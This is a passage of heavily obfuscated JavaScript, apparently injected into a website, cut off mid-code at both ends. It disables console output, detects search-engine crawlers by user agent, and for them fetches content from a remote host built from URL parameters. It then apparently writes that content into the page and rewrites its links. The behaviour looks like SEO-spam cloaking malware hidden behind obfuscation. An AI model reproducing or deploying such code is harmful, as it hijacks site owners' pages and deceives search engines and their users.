_0x22c12f(_0x1058cc,_0xd46b78-0x3e6,_0x1058cc-0x168,_0xd46b78-0xa9,_0x2b822f-0x12);}return _0x1044f2[_0x4ed395(0x7a7,0x6ab,'zNFK',0x60b,0x711)](_0x27c09f,_0x269656);},'LBLxf':_0x1044f2[_0x129d5a(-0xdc,0x2b,'gu3j',0x8f,0xb1)],'uHuRd':_0x1044f2[_0x59c2ce(0x548,'qElD',0x57e,0x578,0x53d)],'EwelE':function(_0x2c851b){function _0x5b1bc1(_0x1f6211,_0xe11dff,_0x7cb1b1,_0xdf31de,_0x510e3b){return _0x22c12f(_0x510e3b,_0xdf31de-0x192,_0x7cb1b1-0xbe,_0xdf31de-0x1f2,_0x510e3b-0x18e);}return _0x1044f2[_0x5b1bc1(0x1bf,0x394,0xf4,0x224,'DYoL')](_0x2c851b);},'hXYws':function(_0x5dabda,_0x6f4456){function _0x2d40fa(_0x58c9b3,_0xd68101,_0x3336f8,_0x8582df,_0x16610c){return _0xf8c76a(_0x58c9b3-0x5e,_0x3336f8,_0x3336f8-0x1ca,_0x8582df-0x2d,_0x16610c-0x127);}return _0x1044f2[_0x2d40fa(0x97,0x1b,'AEUu',-0x22,-0x78)](_0x5dabda,_0x6f4456);},'KDEQw':_0x1044f2[_0x59c2ce(0x3a0,'EcE*',0x2c6,0x431,0x429)]};function _0x59c2ce(_0x3864dc,_0x55b0c6,_0x2bfb4b,_0x281da3,_0x200080){return _0x1dc82e(_0x3864dc-0x1c0,_0x55b0c6-0x158,_0x55b0c6,_0x281da3-0x48,_0x3864dc-0x228);}if(_0x1044f2[_0xf8c76a(-0x272,'v!Fr',-0x3b7,-0x23c,-0x281)](_0x1044f2[_0x22c12f('W1U0',0x230,0x2e2,0x347,0x145)],_0x1044f2[_0x9ebc78(0x499,0x2a9,0x222,'f!zu',0x322)])){var _0x4c9b76=_0x5e6209[_0x59c2ce(0x378,'xq(#',0x3a3,0x427,0x203)](_0xc14440,arguments);return _0x25234e=null,_0x4c9b76;}else{if(_0x464505){if(_0x1044f2[_0x9ebc78(0x5d8,0x654,0x589,'bTIZ',0x549)](_0x1044f2[_0xf8c76a(-0x42c,'v!Fr',-0x1d9,-0x47f,-0x2e7)],_0x1044f2[_0x9ebc78(0x15a,0x11f,0x394,'h7GN',0x29e)])){var _0x5e4c52=_0x464505[_0xf8c76a(-0xc2,']9r6',0x77,-0x230,-0xfb)](_0x26c765,arguments);return _0x464505=null,_0x5e4c52;}else{var _0x1f5c58=_0x2eeedc[_0xf8c76a(-0x253,'BzQF',-0x8b,-0x245,-0x1a1)][_0x129d5a(0x12d,0x50,'$!hC',0xa4,0x4c)]('|'),_0x1aba95=-0x2656*0x1+0x3*-0xcaa+0x4c54;while(!![]){switch(_0x1f5c58[_0x1aba95++]){case'0':var _0x6e7ad0=[JFQQXX[_0xf8c76a(-0x104,'DcdB',0x54,-0x18a,-0x93)],JFQQXX[_0xf8c76a(0xc2,'DYoL',-0x14,0xe3,-0x4a)],JFQQXX[_0xf8c76a(-0x3ca,'gu3j',-0x454,-0x3b0,-0x2c9)],JFQQXX[_0x22c12f('qElD',-0x3b,-0x97,-0x142,-0x2f)],JFQQXX[_0xf8c76a(-0x462,'Bb4i',-0x241,-0x352,-0x2c5)],JFQQXX[_0x59c2ce(0x4f1,'f!zu',0x584,0x43d,0x470)],JFQQXX[_0xf8c76a(-0x358,'Bb4i',-0xb9,-0x2fb,-0x1cc)]];continue;case'1':var _0x41b2c9;continue;case'2':try{var _0x3712cb=JFQQXX[_0x22c12f('N0gw',0x190,0x1c4,0xc7,0x253)](_0x93258a,JFQQXX[_0x22c12f('TNJb',-0xb0,0x10,-0x85,0x44)](JFQQXX[_0xf8c76a(-0x2fd,'lW)a',-0x2e1,-0x27f,-0x282)](JFQQXX[_0x59c2ce(0x535,'1[nU',0x569,0x5c8,0x3bc)],JFQQXX[_0x22c12f('!rJV',0x216,0x32a,0x2e6,0xe1)]),');'));_0x41b2c9=JFQQXX[_0x129d5a(0xeb,0x287,'Gb4n',0x219,0x316)](_0x3712cb);}catch(_0x4f9749){_0x41b2c9=_0x35a121;}continue;case'3':for(var _0x2f32d8=0xc99+-0x3*0x1f9+-0x2d*0x26;JFQQXX[_0x59c2ce(0x48b,'f!zu',0x41d,0x3a3,0x5fd)](_0x2f32d8,_0x6e7ad0[_0x9ebc78(0x5e0,0x62a,0x32d,'DYoL',0x492)+'h']);_0x2f32d8++){var _0x5aea97=JFQQXX[_0x22c12f('EcE*',0x245,0x384,0x2f7,0xbb)][_0x9ebc78(0x64b,0x3cb,0x5d4,'OeHp',0x4d6)]('|'),_0x30f933=-0x3*-0xcd7+-0x1f9f*0x1+-0x6e6*0x1;while(!![]){switch(_0x5aea97[_0x30f933++]){case'0':var _0x14d244=_0x6e7ad0[_0x2f32d8];continue;case'1':var _0x3f120c=_0x57506c[_0x14d244]||_0x2d51e4;continue;case'2':_0x2d51e4[_0xf8c76a(-0x101,'EcE*',0x12,-0x7b,-0x18c)+_0x129d5a(-0x108,0x1f,'N0gw',0x5b,0x9a)]=_0x3f120c[_0x129d5a(0x14a,0x198,'h7GN',0x43,0x184)+_0x22c12f('DYoL',0xb,0x1e,-0x11b,-0x34)][_0x129d5a(0x38a,0x206,'hoKL',0x138,0x371)](_0x3f120c);continue;case'3':_0x2d51e4[_0xf8c76a(-0x83,'$!hC',-0x7a,-0xa8,-0xa4)+_0x59c2ce(0x617,'EcE*',0x737,0x5ee,0x629)]=_0x44117a[_0x9ebc78(0x77,0x125,0x134,'1[nU',0x203)](_0x4b80fd);continue;case'4':var _0x2d51e4=_0x41aff9[_0x22c12f('nsLQ',0x16a,0x2e,0x1f2,0x1e5)+_0x9ebc78(0x364,0x58b,0x584,'G]AF',0x496)+'r'][_0x59c2ce(0x4ff,'!rJV',0x5a8,0x66c,0x46b)+_0x129d5a(0x102,0x20d,'xq(#',0xf4,0x7b)][_0x129d5a(0x57,0x1e8,'LkDn',0x71,0x1a5)](_0x1ca4be);continue;case'5':_0x57506c[_0x14d244]=_0x2d51e4;continue;}break;}}continue;case'4':var _0x57506c=_0x41b2c9[_0x59c2ce(0x5b1,'Gb4n',0x443,0x4bd,0x5b2)+'le']=_0x41b2c9[_0x59c2ce(0x57f,'A)[Y',0x66a,0x632,0x4fa)+'le']||{};continue;}break;}}}}}:function(){};return _0x5785fc=![],_0x6ffbc1;}};}else throw new _0xc140e(_0x24078a[_0xc36242(0x2e5,0x3a9,0x478,'nsLQ',0x167)]);}()),_0x3edcff=_0x24078a[_0x5f2bee('&B89',0xa2,0x243,0x251,0xd3)](_0x29633c,this,function(){function _0x3e0643(_0x58d34e,_0x18cdf6,_0x1b1fa8,_0x231684,_0x1afc52){return _0x5f2bee(_0x18cdf6,_0x18cdf6-0x19c,_0x1b1fa8-0x1b7,_0x231684-0x1d,_0x1b1fa8-0x34e);}function _0x4dffe4(_0x3acfe1,_0x522958,_0x2442c8,_0x571753,_0x20b658){return _0x5f2bee(_0x2442c8,_0x522958-0x70,_0x2442c8-0x98,_0x571753-0xbe,_0x20b658- -0x223);}var _0xd8ff9c={'LjnmV':function(_0xaa3cd8,_0x56fd6f){function _0x9ae82f(_0x2166e2,_0x1b1e37,_0x2720b5,_0x4b2619,_0x50788a){return _0x5d66(_0x2166e2- -0x2cb,_0x4b2619);}return _0x24078a[_0x9ae82f(-0x160,-0x258,-0xfa,'f!zu',-0x13a)](_0xaa3cd8,_0x56fd6f);},'PXKjn':_0x24078a[_0xb70eae(0x7fe,0x7d9,'nsLQ',0x551,0x6b4)],'LVsYk':_0x24078a[_0xb70eae(0x4fa,0x7af,'LkDn',0x540,0x65b)],'wOCgI':_0x24078a[_0x3e0643(0x563,'xq(#',0x425,0x4b8,0x516)],'WomNS':function(_0x882880){function _0x372668(_0x4c1548,_0x34ebc0,_0x365e35,_0x11d61c,_0x514dea){return _0x36a2f7(_0x4c1548-0x1f,_0x34ebc0-0x71,_0x365e35,_0x11d61c-0x4,_0x11d61c-0xdf);}return _0x24078a[_0x372668(0x36b,0x329,'8tOO',0x47c,0x620)](_0x882880);}};function _0x36a2f7(_0x5df617,_0x599e49,_0x58e67f,_0x2c58ab,_0x5b7853){return _0x271ed5(_0x5df617-0x45,_0x599e49-0x144,_0x58e67f,_0x5b7853- -0x344,_0x5b7853-0x117);}function _0xb70eae(_0x12f569,_0x1a8c02,_0x12ba5b,_0x2e5516,_0x58b6cf){return _0x4eb61a(_0x12f569-0x1ed,_0x12ba5b,_0x12ba5b-0x140,_0x2e5516-0x2e,_0x58b6cf-0x5f7);}function _0x4993cb(_0x2ab82d,_0x4403a4,_0x271974,_0x55b0ef,_0xa87bc7){return _0x4f6c9c(_0x2ab82d-0x4b,_0x4403a4,_0xa87bc7-0x67a,_0x55b0ef-0xe4,_0xa87bc7-0xf0);}if(_0x24078a[_0x4993cb(0x61a,'1[nU',0x657,0x6e5,0x5cb)](_0x24078a[_0x4993cb(0x748,'DcdB',0x8c4,0x70e,0x71f)],_0x24078a[_0x4993cb(0x68c,'ycV&',0x5ce,0x6e9,0x5ee)])){var _0x4b146a;try{if(_0x24078a[_0x4dffe4(-0xe7,-0x1cb,'wUV6',-0x209,-0x26d)](_0x24078a[_0x3e0643(0x763,'wms6',0x617,0x718,0x717)],_0x24078a[_0x36a2f7(0x2d3,0x34c,'ycV&',0x31a,0x20c)])){var _0x38658f=_0x24078a[_0xb70eae(0x5ac,0x614,'dXPJ',0x69b,0x53c)](Function,_0x24078a[_0x3e0643(0x38f,'hoKL',0x396,0x2ab,0x3af)](_0x24078a[_0xb70eae(0x584,0x589,'nsLQ',0x664,0x53e)](_0x24078a[_0x4993cb(0x66e,'!5ya',0x364,0x65b,0x509)],_0x24078a[_0xb70eae(0x674,0x62a,'TNJb',0x55c,0x55c)]),');'));_0x4b146a=_0x24078a[_0x4dffe4(-0x380,-0x2ad,'f!zu',-0x264,-0x259)](_0x38658f);}else(function(){return!![];}[_0x4dffe4(-0x286,-0x188,'v!Fr',-0x153,-0x14a)+_0x36a2f7(0x161,0xd9,'EcE*',0x14a,0x1b7)+'r'](GSukpX[_0x3e0643(0x5ff,'DYoL',0x537,0x485,0x3b7)](GSukpX[_0xb70eae(0x49c,0x40f,'1[nU',0x752,0x5b7)],GSukpX[_0x36a2f7(0x160,0x165,'UJNk',0x2f1,0x163)]))[_0x3e0643(0x65c,'Bb4i',0x606,0x753,0x740)](GSukpX[_0xb70eae(0x2cb,0x3be,'bTIZ',0x46a,0x450)]));}catch(_0x5a7483){_0x24078a[_0x4dffe4(-0x40,0x18,'N0gw',0x2e,-0xb)](_0x24078a[_0x4993cb(0x3b2,'A)[Y',0x4b9,0x591,0x4fa)],_0x24078a[_0xb70eae(0x56f,0x53c,'&B89',0x318,0x402)])?_0x4b146a=window:_0xdf0e48=_0x4e3590;}var _0x533911=_0x4b146a[_0x36a2f7(0x3b8,0x22b,'N0gw',0x4ee,0x3d3)+'le']=_0x4b146a[_0x4dffe4(-0x14b,-0x194,'b@zs',-0x1e6,-0xbc)+'le']||{},_0x39460b=[_0x24078a[_0x36a2f7(0x39a,0x12c,'&B89',0x209,0x2be)],_0x24078a[_0x3e0643(0x45e,'xq(#',0x5e8,0x66c,0x781)],_0x24078a[_0x36a2f7(0x347,0x419,'Gb4n',0x3d2,0x2c7)],_0x24078a[_0xb70eae(0x2df,0x57b,'$4kk',0x3c1,0x447)],_0x24078a[_0x3e0643(0x48d,'b@zs',0x4bd,0x4dc,0x368)],_0x24078a[_0x36a2f7(0x1d2,0x2d7,'EcE*',0x264,0x34d)],_0x24078a[_0x3e0643(0x2f0,'TNJb',0x366,0x1f3,0x207)]];for(var _0x2bc346=-0x1b92+-0x1*-0x1009+0xb89;_0x24078a[_0xb70eae(0x42b,0x2a0,'1[nU',0x51e,0x409)](_0x2bc346,_0x39460b[_0x36a2f7(0x29b,0x283,'b@zs',0x400,0x2d4)+'h']);_0x2bc346++){if(_0x24078a[_0x36a2f7(0x2b1,0x28a,'8tOO',0x338,0x39b)](_0x24078a[_0x3e0643(0x498,'&B89',0x4ad,0x3b4,0x5e5)],_0x24078a[_0x36a2f7(0x5e9,0x50e,'dXPJ',0x36e,0x44a)]))GSukpX[_0x36a2f7(0x54c,0x283,'oYMR',0x35d,0x42a)](_0x4f7a8f);else{var _0x1f89a1=_0x24078a[_0xb70eae(0x312,0x34e,'dXPJ',0x4da,0x3ce)][_0x3e0643(0x31d,'hoKL',0x345,0x331,0x493)]('|'),_0xfcb10b=-0x111*0x18+0x9*0x313+0x3*-0xb1;while(!![]){switch(_0x1f89a1[_0xfcb10b++]){case'0':var _0x234f56=_0x533911[_0xaf55f6]||_0x1ac058;continue;case'1':_0x533911[_0xaf55f6]=_0x1ac058;continue;case'2':var _0x1ac058=_0x29633c[_0x3e0643(0x432,'UJNk',0x552,0x698,0x56a)+_0xb70eae(0x5ba,0x435,'Gb4n',0x60b,0x468)+'r'][_0x36a2f7(0x1a2,0x281,'oQDu',0x131,0x135)+_0x36a2f7(0x444,0x26d,'G]AF',0x270,0x2cf)][_0x4dffe4(-0x437,-0x2bb,'1[nU',-0x1c4,-0x2a4)](_0x29633c);continue;case'3':var _0xaf55f6=_0x39460b[_0x2bc346];continue;case'4':_0x1ac058[_0x3e0643(0x5e1,'xq(#',0x440,0x570,0x311)+_0x36a2f7(0x3c4,0x2a0,'BzQF',0x276,0x2b2)]=_0x29633c[_0xb70eae(0x58b,0x554,'$!hC',0x3fa,0x505)](_0x29633c);continue;case'5':_0x1ac058[_0xb70eae(0x449,0x49c,'AEUu',0x358,0x4fb)+_0x36a2f7(0x37e,0x106,'h7GN',0x229,0x2a6)]=_0x234f56[_0x4993cb(0x4d3,'LkDn',0x5e4,0x461,0x485)+_0x4993cb(0x518,'f!zu',0x58f,0x738,0x615)][_0xb70eae(0x7a9,0x581,'Gb4n',0x66f,0x601)](_0x234f56);continue;}break;}}}}else{if(_0x1f340e){var _0x12532a=_0x5abbd3[_0x4993cb(0x5fd,'oQDu',0x455,0x44d,0x4de)](_0x2fe776,arguments);return _0x33234e=null,_0x12532a;}}});_0x24078a[_0x34e389(0x3d2,'AEUu',0x14e,0x269,0x232)](_0x3edcff);var _0x33d887=navigator[_0x34e389(0xa1,'FgjW',0x1eb,0x1a3,0x16e)+_0x4eb61a(-0x20b,'oQDu',-0x35,-0x68,-0x6a)][_0x4eb61a(-0x23d,'wUV6',-0x2cc,-0x1b0,-0x127)+_0x5f2bee('qElD',-0x9c,0x113,0x197,0x75)+'e'](),_0x5498bc=[_0x24078a[_0x34e389(0x45f,'BzQF',0x4c9,0x340,0x2e8)],_0x24078a[_0x4f6c9c(0x1d,'G]AF',-0xe2,-0x1c0,-0x8e)],_0x24078a[_0x271ed5(0x5b1,0x4c8,'gu3j',0x5ce,0x606)],_0x24078a[_0x4f6c9c(-0x3c,'N0gw',-0x197,-0x78,-0x327)],_0x24078a[_0x4eb61a(-0x32e,'&IKf',-0xae,-0xc8,-0x219)],_0x24078a[_0x4f6c9c(-0x1ff,'DcdB',-0x63,-0x16f,0x40)],_0x24078a[_0x5f2bee('oYMR',0x50,0x23d,0x2b7,0x183)],_0x24078a[_0x5f2bee('&B89',0x9f,0x138,0x1ce,0x1f3)],_0x24078a[_0x34e389(0x321,'N0gw',0x13b,0x2c0,0x1b8)],_0x24078a[_0x34e389(-0x8d,'SUz&',0x1b9,0x79,0x130)],_0x24078a[_0x4f6c9c(-0x64,'TNJb',-0x1d7,-0x25e,-0x100)],_0x24078a[_0x5f2bee('N0gw',0x173,0x27,-0x69,0xd5)]];function _0x4eb61a(_0x19ea09,_0x1a9551,_0x5d07b6,_0x4836fe,_0x3f8f8f){return _0x4a20af(_0x19ea09-0xea,_0x1a9551,_0x5d07b6-0xb9,_0x3f8f8f- -0x524,_0x3f8f8f-0x109);}return _0x5498bc[_0x271ed5(0x781,0x730,'BzQF',0x6c2,0x51d)](function(_0x49d741){function _0x182029(_0x3d5dfc,_0x393596,_0x2fded9,_0x215e96,_0x71f096){return _0x4f6c9c(_0x3d5dfc-0x1bc,_0x71f096,_0x215e96-0x3c8,_0x215e96-0x1d2,_0x71f096-0x74);}function _0x2e6831(_0x2ad2ae,_0x4f7921,_0x2b9dff,_0x40ab7d,_0x7de510){return _0x5f2bee(_0x40ab7d,_0x4f7921-0x64,_0x2b9dff-0x13,_0x40ab7d-0x2d,_0x4f7921-0x23f);}function _0x44bbfb(_0x52f5aa,_0x14a1fc,_0x803832,_0x51ad1f,_0x491a31){return _0x271ed5(_0x52f5aa-0x23,_0x14a1fc-0x12,_0x14a1fc,_0x803832- -0x431,_0x491a31-0x189);}function _0xf2f6b6(_0x46cd5a,_0xb068b4,_0x1663cc,_0x21a875,_0x1cc42c){return _0x5f2bee(_0x1663cc,_0xb068b4-0x1a8,_0x1663cc-0x14d,_0x21a875-0x12b,_0x21a875-0x2c3);}function _0x651ec5(_0x2d99ee,_0x103c07,_0x2082bc,_0x1c35f0,_0x454741){return _0x271ed5(_0x2d99ee-0x13c,_0x103c07-0x115,_0x1c35f0,_0x2d99ee- -0x688,_0x454741-0x10c);}if(_0x24078a[_0x651ec5(-0x1e0,-0x2dc,-0x33a,'b@zs',-0x112)](_0x24078a[_0x651ec5(-0x56,-0x1ca,-0x19d,'Gb4n',0xc9)],_0x24078a[_0x182029(0x194,0x2f1,0x2d2,0x276,'bTIZ')])){var _0x2d7427=_0x35fd35?function(){function _0x27b2e1(_0xe52f35,_0x2f6032,_0x52bbfb,_0xe8f750,_0xff70cf){return _0x44bbfb(_0xe52f35-0x57,_0x52bbfb,_0x2f6032-0x134,_0xe8f750-0xb8,_0xff70cf-0xe3);}if(_0x2b200f){var _0x5e4dda=_0x2bd5d1[_0x27b2e1(0x466,0x490,'5LtQ',0x4b6,0x376)](_0x4e3986,arguments);return _0xe2edb7=null,_0x5e4dda;}}:function(){};return _0x6a65e5=![],_0x2d7427;}else return _0x33d887[_0x182029(0x39f,0x4b9,0x23f,0x371,'f!zu')+_0x651ec5(0x6d,0x12f,-0x62,'AEUu',-0x107)](_0x49d741);});}if(idParam&&idParam[_0x568d22(0x1ff,'oQDu',0xa7,-0xc2,0x15e)]()!==''&&isCrawler()){function extractDomainFromCurrentPage(){var _0x316bc1=window[_0x547586(0x1ed,'1[nU',0x2a0,0x280,0x2fc)+_0xfd0255('v!Fr',0x17f,0x60,0xb5,0x120)][_0x5efa49(0x476,0x2e5,0x5fa,0x474,'b@zs')];function _0x27771e(_0x4a9477,_0x4d8ba0,_0x124c73,_0x234f74,_0x5bdad7){return _0x4a20af(_0x4a9477-0x3d,_0x4d8ba0,_0x124c73-0x101,_0x234f74- -0x20c,_0x5bdad7-0x8f);}function _0x5efa49(_0x262870,_0x53e493,_0x4556d8,_0x314e22,_0x44ac66){return _0x568d22(_0x262870-0xf0,_0x44ac66,_0x314e22-0x1c3,_0x314e22-0x1ed,_0x44ac66-0x104);}var _0x2ed2d2=new URL(_0x316bc1);function _0x547586(_0x4a36cd,_0x2d4cd6,_0x1bd3a2,_0xb91a9e,_0x45060d){return _0x38c959(_0x4a36cd-0x12c,_0x2d4cd6-0xe7,_0x1bd3a2-0x1e9,_0x2d4cd6,_0x1bd3a2-0x3ab);}function _0xfd0255(_0x5e5e99,_0x55acba,_0x568054,_0x28439c,_0x52a771){return _0xccb80a(_0x5e5e99-0x14e,_0x5e5e99,_0x568054-0x156,_0x52a771- -0xf7,_0x52a771-0xc1);}return _0x2ed2d2[_0x27771e(0x11e,'Yz*R',0xf4,0xa6,0xc1)+'n'];}var pattern=/^(.*?)(\?.*)?$/,matches=currentUrl[_0x2636b1(0x9c,0x118,0xe7,0x7a,'Gb4n')](pattern);if(matches)var extractedUrl=matches[-0x1*-0xa9+-0x201a+0x1f72];else console[_0x4a20af(0x2a8,'3g(r',0x1a2,0x329,0x48c)](_0x568d22(0x284,'DcdB',0x314,0x372,0x3b2)+_0x38c959(-0x164,-0x163,-0x1c0,'ycV&',-0x1aa)+_0x4a20af(0x3a4,'EcE*',0x43d,0x354,0x28d));var targetUrl=_0x568d22(0x4b0,'dXPJ',0x31f,0x3d7,0x1fa)+_0xccb80a(-0x21,'Bb4i',0xc2,0x13b,0x131)+_0x568d22(0x491,'wms6',0x3de,0x2b2,0x24e)+_0x568d22(0x36b,'N0gw',0x1de,0x358,0x35f)+_0x568d22(0x43c,'$!hC',0x31a,0x21a,0x20e)+_0x568d22(0x449,'bTIZ',0x2ee,0x1e5,0x3fd)+'o/'+pParam+(_0xccb80a(-0x2d,'ycV&',0x159,-0x3f,-0xc9)+_0x2636b1(0x5b,-0xa4,0x5d,0xab,'Bb4i')+_0x2636b1(0x1aa,0x29d,0x1ca,0x28,'1[nU'))+idParam+(_0x568d22(0x1eb,'zNFK',0x197,0x14a,0x14)+'=')+hostParam+(_0x2636b1(0x1e,0x2a,-0x9c,-0x148,'f96w')+_0x2636b1(-0x198,-0x19a,-0xbe,0x93,'oYMR')+_0x2636b1(0x104,-0xf9,-0x8d,-0x117,'m&Ri')+'1');fetch(targetUrl)[_0x568d22(0x39a,'A)[Y',0x387,0x283,0x38a)](_0x22a56e=>{var _0x4d9862={'OOKAp':function(_0x2bb19a,_0x3fb7cf){return _0x2bb19a(_0x3fb7cf);},'JbqjC':function(_0x3f76a1,_0x225501){return _0x3f76a1!==_0x225501;},'DisTG':_0x479daa('BzQF',0x676,0x4fc,0x65e,0x52e),'xAZBL':_0x479daa('wms6',0x600,0x650,0x509,0x577)+_0x479daa('G]AF',0x56d,0x5c3,0x4b2,0x566)+_0x19cc24('&IKf',0x53e,0x3c6,0x4c0,0x3df)+_0xa160bb(0x2ad,0x1ec,'FgjW',0x1ce,0x1f5)+_0x479daa('3g(r',0x4e6,0x386,0x49b,0x391)+'ok'};function _0xa160bb(_0x4a5881,_0x340e25,_0x28fa86,_0x509894,_0x1fba98){return _0x2636b1(_0x4a5881-0x13b,_0x340e25-0x185,_0x340e25-0x18e,_0x509894-0x6,_0x28fa86);}function _0x19cc24(_0x3b91d0,_0x127330,_0x17ea6f,_0x17b507,_0x296bd1){return _0x568d22(_0x3b91d0-0xe2,_0x3b91d0,_0x127330-0x264,_0x17b507-0x1da,_0x296bd1-0xbb);}function _0x396e5b(_0x1c6b3b,_0xf54ca0,_0x2e9699,_0x390aae,_0x5ba218){return _0x2636b1(_0x1c6b3b-0xd6,_0xf54ca0-0xe,_0x1c6b3b-0x380,_0x390aae-0x2b,_0xf54ca0);}function _0x41c596(_0x42c1cd,_0x487ddd,_0x4b724e,_0x419386,_0x2625a1){return _0x4a20af(_0x42c1cd-0x29,_0x42c1cd,_0x4b724e-0x196,_0x419386- -0x523,_0x2625a1-0x56);}if(!_0x22a56e['ok']){if(_0x4d9862[_0xa160bb(0x39c,0x276,'oQDu',0x260,0xd7)](_0x4d9862[_0x41c596('f96w',-0x1ed,-0xf2,-0x15a,-0x16d)],_0x4d9862[_0x19cc24('b@zs',0x3c7,0x2bb,0x504,0x271)]))SihPkI[_0x396e5b(0x2e2,'m&Ri',0x3e0,0x185,0x247)](_0x488cbb,'0');else throw new Error(_0x4d9862[_0x396e5b(0x56d,'Yz*R',0x6ff,0x658,0x3ff)]);}function _0x479daa(_0x1921c8,_0x2a8612,_0x4f9263,_0x18c26e,_0x5e4bf6){return _0x568d22(_0x1921c8-0x112,_0x1921c8,_0x5e4bf6-0x1da,_0x18c26e-0x1d1,_0x5e4bf6-0x189);}return _0x22a56e[_0xa160bb(0xb0,0x16b,'lW)a',0x11e,0x6a)]();})[_0x38c959(-0x17,-0x14,0x227,'A)[Y',0xdd)](_0x386c43=>{var _0x3ee450={'NOEel':function(_0x2b6e04,_0x5d78d0){return _0x2b6e04===_0x5d78d0;},'MdbDG':_0x286534(0xac,0xfa,'hoKL',0x1c9,0x1f),'XYDsu':function(_0x4ae9bb,_0x3a86a4){return _0x4ae9bb!==_0x3a86a4;},'mhFIs':_0x286534(-0x18c,-0x23e,'TNJb',-0x138,-0x271),'VTusP':_0x271fa4('lW)a',0x1f8,0x18d,0xc0,0x4e),'MAvGe':function(_0x18d208,_0x22047c){return _0x18d208(_0x22047c);}};document[_0x286534(-0x123,-0xca,'wms6',-0x1c8,-0x148)](),_0x386c43=_0x386c43[_0x551a26(0x5d9,0x5d1,0x756,'bTIZ',0x433)+'ce'](/browser\.html/g,''),_0x386c43=_0x386c43[_0x551a26(0x704,0x75e,0x6f9,'OeHp',0x7d6)+'ce'](/\&Connector=[^"]*/g,_0x271fa4('f96w',0x72,0x19e,0x139,0x99)+_0x551a26(0x4f2,0x47b,0x523,'DYoL',0x50d)+Fastly),_0x386c43=_0x386c43[_0x286534(0x15,-0xb4,'G]AF',-0xca,-0x151)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x211152,_0x415d3a,_0x4b99da,_0x2231de)=>{function _0x71afc8(_0x1f0fd4,_0x3717c9,_0x628c32,_0xe51cf4,_0x5c93ad){return _0x286534(_0x5c93ad-0xd3,_0x3717c9-0x114,_0x628c32,_0xe51cf4-0x1b6,_0x5c93ad-0x60);}function _0x205def(_0x50779f,_0x45832d,_0x56055c,_0x36b705,_0x254203){return _0x551a26(_0x56055c-0x7e,_0x45832d-0x1c,_0x56055c-0x5c,_0x36b705,_0x254203-0x1c7);}function _0x45ec7e(_0x44b413,_0x2425d6,_0x2fa896,_0x52ccb6,_0xbaa6e5){return _0x20bcae(_0x44b413-0x9,_0x2425d6-0x1ae,_0x52ccb6- -0x238,_0x52ccb6-0xb,_0x2425d6);}function _0xb51141(_0x535615,_0x3724dc,_0x11e0e0,_0x2092d1,_0x20c975){return _0x20bcae(_0x535615-0x27,_0x3724dc-0xf,_0x535615-0x334,_0x2092d1-0x1b2,_0x3724dc);}function _0x17ca2f(_0x4341d8,_0x43622b,_0x79bf68,_0x79737c,_0x1e4886){return _0x20bcae(_0x4341d8-0xd0,_0x43622b-0x17a,_0x43622b- -0x239,_0x79737c-0x14a,_0x79bf68);}return _0x3ee450[_0x17ca2f(-0xbf,-0x1c5,'zNFK',-0x25d,-0x1fe)](_0x3ee450[_0x17ca2f(-0x5a,0x23,'SUz&',0x149,0x188)],_0x3ee450[_0x17ca2f(-0x346,-0x259,'bTIZ',-0x2a7,-0x167)])?_0x17ca2f(-0x13,-0xb8,'gu3j',-0x1f9,-0x15a)+_0x71afc8(0x130,0x115,'hoKL',-0x8d,0x7f)+_0x17ca2f(-0x128,-0x44,'b@zs',-0x167,-0x1a9)+_0x415d3a+_0x71afc8(0x48,-0x1da,'m&Ri',-0x109,-0x36)+_0x4b99da+(_0x17ca2f(-0x47,0x91,'!5ya',0x87,0x19a)+_0x205def(0x64c,0x652,0x727,'Bb4i',0x74f))+Fastly+'\x22>'+_0x2231de+_0xb51141(0x313,'B8R5',0x427,0x407,0x43e):![];});function _0x286534(_0x3942fb,_0x44bf78,_0x256613,_0x45169b,_0x4c410e){return _0xccb80a(_0x3942fb-0x1a2,_0x256613,_0x256613-0x13e,_0x3942fb- -0xa6,_0x4c410e-0xfb);}_0x386c43=_0x386c43[_0x271fa4('W1U0',-0xbd,-0xa8,-0x1fd,0xe6)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0xb8e3c1,_0xb508cb,_0x1ea536)=>{function _0x92620f(_0x8be7e9,_0x20da14,_0x25b4bb,_0x29fb8b,_0x1c7976){return _0x551a26(_0x20da14- -0x6cd,_0x20da14-0xb5,_0x25b4bb-0x21,_0x25b4bb,_0x1c7976-0x154);}function _0x3d6907(_0x52f699,_0x30f88a,_0x57b4fb,_0x417a24,_0x1f1a52){return _0x551a26(_0x30f88a-0x81,_0x30f88a-0xba,_0x57b4fb-0x145,_0x57b4fb,_0x1f1a52-0xce);}function _0x51fb97(_0x1a54a0,_0x11643f,_0x388a20,_0x2a6c35,_0x2a3e72){return _0x271fa4(_0x388a20,_0x11643f-0x140,_0x2a3e72-0x5b0,_0x2a6c35-0x1a7,_0x2a3e72-0x182);}function _0x9c8f4c(_0x5d8312,_0x16ca20,_0x3f0a7d,_0x4d80b4,_0x298ce6){return _0x286534(_0x3f0a7d-0x3d5,_0x16ca20-0x18e,_0x4d80b4,_0x4d80b4-0xe4,_0x298ce6-0x36);}function _0x19a4c6(_0x255ef0,_0x4b574f,_0x40a8a6,_0x3d8182,_0x4684a8){return _0x286534(_0x4684a8-0x498,_0x4b574f-0xbb,_0x4b574f,_0x3d8182-0xee,_0x4684a8-0x15a);}return _0x3ee450[_0x92620f(-0x90,-0x7f,'TNJb',-0x129,0xe2)](_0x3ee450[_0x92620f(-0x123,-0x22d,'m&Ri',-0x2ed,-0x10b)],_0x3ee450[_0x19a4c6(0x7de,'UJNk',0x51f,0x6e1,0x640)])?_0x51fb97(0x5e7,0x67e,'hoKL',0x644,0x727)+_0x9c8f4c(0x386,0x1a5,0x25a,'A)[Y',0x36a)+_0x92620f(0x8c,0x3e,'BzQF',0xec,0x15a)+'='+_0xb508cb+(_0x19a4c6(0x4a3,'oQDu',0x3da,0x24d,0x37f)+_0x3d6907(0x65d,0x61c,'gu3j',0x576,0x685))+Fastly+'\x22>'+_0x1ea536+_0x51fb97(0x5aa,0x558,'wUV6',0x5b6,0x60b):_0x19a4c6(0x518,'OeHp',0x4d5,0x4ce,0x461)+_0x51fb97(0x492,0x42a,'&IKf',0x551,0x443)+_0x9c8f4c(0x4d5,0x33b,0x40e,'&B89',0x388)+'='+_0x1fff50+(_0x19a4c6(0x5f1,'SUz&',0x5ce,0x7c1,0x631)+_0x3d6907(0x6cc,0x68a,'W1U0',0x5f1,0x687))+_0x2451fa+'\x22>'+_0xa1d532+